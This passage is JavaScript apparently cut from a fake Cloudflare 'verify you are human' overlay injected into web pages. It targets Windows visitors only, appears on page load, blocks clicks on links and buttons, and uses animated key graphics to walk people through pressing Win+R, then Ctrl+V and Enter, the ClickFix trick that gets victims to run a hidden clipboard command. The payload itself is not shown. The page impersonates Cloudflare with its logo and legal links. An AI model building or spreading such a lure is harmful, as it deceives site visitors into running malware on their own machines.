    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
